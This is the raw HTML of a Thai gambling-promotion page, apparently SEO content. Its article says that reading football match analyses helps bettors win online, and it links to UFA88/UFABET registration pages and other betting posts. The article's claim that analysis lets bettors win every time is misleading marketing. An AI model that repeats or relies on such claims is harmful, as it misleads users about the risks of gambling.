				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-68 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-670 elementor-page-696">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="48eb0185d0482b4a772595d9b5369ab5" data-elementor-type="single-post" data-elementor-id="696" class="elementor elementor-696 elementor-location-single post-68 post type-post status-publish format-standard has-post-thumbnail hentry category-21 tag-22" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="917251fd1d2267295eca9f6c6b11f244" class="elementor-element elementor-element-083976b e-flex e-con-boxed e-con e-parent" data-id="083976b" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-b1a2654 e-con-full e-flex e-con e-child" data-id="b1a2654" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c94e26e elementor-widget elementor-widget-theme-post-content" data-id="c94e26e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h2><span style="color: #0000ff;">ดูสดผ่านเว็บ สุดยอดตัวช่วยวิเคราะห์บอลสำหรับแทงบอลออนไลน์</span></h2>
<p><a href="https://www.linkballfree.com/"><span style="color: #ff0000;"><strong>ดูสดผ่านเว็บ</strong></span></a> สำหรับการลงเดิมพันบอลนั้นดวงเพียงอย่างเดียวไม่สามารถช่วยให้คุณชนะพนันบอลในการแทงบอลออนไลน์ได้การที่จะชนะพนันบอลจะต้องมี ลิ้งค์ดูบอล ตัวช่วยในการคาดผลการแข่งขันที่จะออกมาได้ล่วงหน้าซึ่งตัวช่วยที่ว่าก็คือการอ่านวิเคราะห์บอล</p>
<p><span style="color: #0000ff;">ลิ้งค์ดูบอล</span> ข้อมูลที่ผู้เชี่ยวชาญหรือเซียนบอลทำการรวมรวบข้อมูลเกี่ยวกับทีมที่ทำการแข่งขันไม่ว่าจะเป็นรายชื่อนักเตะที่ลงแข่ง การจัดเรียงตัวผู้เล่นในสนามรูปแบบการเล่นว่าจะมีรูปแบบใดในการลงแข่งขันครั้งนี้นอกจากข้อมูลของทีมที่ทำการแข่งขันทั้งสองทีมแล้ววิเคราะห์บอลยังมีการหาข้อมูลย้อนหลังที่เกิดขึ้นว่าทีมเคยพบกันมากี่ครั้งแล้วผลการแข่งขันที่เกิดขึ้นเป็นอย่างไรบ้าง ชนะ เสมอหรือแพ้จำนวนกี่ครั้งและจำนวนประตูที่เกิดขึ้นในแต่ละครั้งการแข่งขัน</p>
<p><span style="color: #0000ff;">โดยจะมีการหาข้อมูลย้อนหลังให้เราได้ทราบอย่างน้อย 5 รอบหลังสุด</span>ที่ทั้งสองทีมพบกันซึ่งข้อมูลจากการวิเคราะห์บอลจะเป็นตัวช่วยให้เราทำการวิเคราะห์ว่าผลการแข่งขันที่เกิดขึ้นจะเป็นอย่างไรนอกจากนั้นยังมีความคิดเห็นส่วนตัวที่ได้ทำการวิเคราะห์และคาดไว้ว่าผลการแข่งขันที่เกิดขึ้นจะเป็นอย่างไร แต้มที่ออกมาในการแข่งขันจะมีเท่าใด สำหรับเป็นแนวทางในลงแทงบอลออนไลน์</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-69 aligncenter" src="https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg" alt="ดูสดผ่านเว็บ" width="950" height="500" srcset="https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg 950w, https://www.lexmaua.com/wp-content/uploads/2019/09/4-300x158.jpg 300w, https://www.lexmaua.com/wp-content/uploads/2019/09/4-768x404.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></p>
<p><span style="color: #0000ff;">อย่างที่ทราบกันดีว่าวิเคราะห์บอลมีให้บริการอยู่ตามเว็บไซต์และหนังสือพิมพ์กีฬา</span>หลายฉบับซึ่งเทคนิคในการเลือกวิเคราะห์บอลควรเลือกอ่านจากหลายแหล่งข้อมูลเพื่อที่เราจะได้ข้อมูลที่จริงและน่าเชื่อถือมากที่สุด<br />
เพราะบางครั้งวิเคราะห์บอลบางที่ก็มีความเอนเอียงบางไปตามความคิดของผู้วิเคราะห์นั่นเอง</p>
<p><span style="color: #0000ff;">ดังนั้นการฟังความคิดเห็นของคนหลายคนย่อมดีกว่าเชื่อคนเพียงคนเดียวหรือเชื่อข้อมูลจากแหล่งความรู้เดียว</span> เพราะข้อมูลที่ได้จากการวิเคราะห์บอลจะคลอบคลุมในทุกด้านและมีมุมมองที่แตกต่างกันออกไป ทำให้ความแม่นยำในการแทงบอลออนไลน์สูงและจำนวนประตูที่จะเกิดขึ้นในการแข่งขันหากต้องการเป็นเซียนบอลที่สามารถแทงบอลออนไลน์ได้รับชัยชนะทุกครั้งไป คุณต้องรู้จักใช้</p>
<p><a href="https://www.lexmaua.com/"><span style="color: #ff0000;"><strong>ดูสดผ่านเว็บ</strong></span></a><br />
และอ่านวิเคราะห์บอลให้ลึกซึ้งและควรหาวิเคราะห์บอลจากหลายแหล่งเข้ามาเป็นข้อมูลให้สำหรับเราโดยเฉพาะความคิดเห็นของนักวิเคราะห์หรือเซียนบอลที่ได้แสดงความคิดเห็นและคาดการณ์ผลการแข่งขันว่าทีมใดจะเป็นฝ่ายชนะและชนะด้วยแต้มประมาณเท่าใด เพราะความคิดเห็นเหล่านี้จะช่วยให้เรามีมุมมองในการผลการแข่งขันและเลือกลงเดิมพันได้อย่างแม่นยำวิเคราะห์บอลจึงเป็นสุดยอดผู้ช่วยในการแทงบอลออนไลน์</p>
<h3><span style="color: #ff0000;">ให้ท่านได้พบกับการแทงบอลประสบการณ์ใหม่ได้ที่ <a href="https://line.me/R/ti/p/%40ufa88v3">UFA88</a></span></h3>
				</div>
				</div>
				<div class="elementor-element elementor-element-44a07a2 elementor-widget elementor-widget-heading" data-id="44a07a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บทความมาใหม่</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d81272a elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d81272a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3937 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/12/ChatGPT-Image-4-ธ.ค.-2568-14_37_45-768x768.png" class="attachment-medium_large size-medium_large wp-image-3938" alt="ufanance ทางเข้า เว็บหลัก ระบบออโต้ ปลอดภัย รองรับมือถือทุกแพลตฟอร์ม" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" >
				ufanance ทางเข้า เว็บคุณภาพระดับพรีเมียม ระบบเสถียร ปลอดภัยตลอด 24 ชม.			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance ทางเข้า คืออะไร </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-3-พ.ย.-2568-13_38_22-768x768.png" class="attachment-medium_large size-medium_large wp-image-3933" alt="ufa500 เว็บพนันออนไลน์ คาสิโน กีฬา สล็อต โทนดำทองเขียว" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" >
				ufa500 เว็บพนันออนไลน์ เว็บตรงจาก UFABET ครบทุกเกม กีฬา คาสิโน สล็อต			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufa500 เว็บตรงระดับพรีเมี</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3929 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-2-พ.ย.-2568-14_52_14-768x768.png" class="attachment-medium_large size-medium_large wp-image-3930" alt="แทงบอลออนไลน์ เว็บตรง" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" >
				แทงบอลออนไลน์ เว็บตรงราคาดีที่สุด UFABET สมัครง่าย คืนค่าคอมทุกยอดเสีย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>⚽ แทงบอลออนไลน์ เว็บตรงรา</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3926 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/10/ChatGPT-Image-28-ต.ค.-2568-15_01_24-768x768.png" class="attachment-medium_large size-medium_large wp-image-3927" alt="ufanance เว็บตรงในเครือ UFABET" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance/" >
				ufanance เว็บพนันครบวงจร ระบบออโต้ ฝากถอนเร็ว | สมัครง่ายในเครือ UFABET			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance เว็บตรงครบวงจรใน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3917 post type-post status-publish format-standard has-post-thumbnail hentry category-397 tag-398">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/09/photo_2025-09-08_16-04-17-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3918" alt="หวยออนไลน์ 789" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" >
				หวยออนไลน์ 789			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>หวยออนไลน์ 789 สมัครง่าย </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3910 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/08/photo_2025-08-21_10-30-47-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3911" alt="คาสิโนถูกกฎหมาย" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
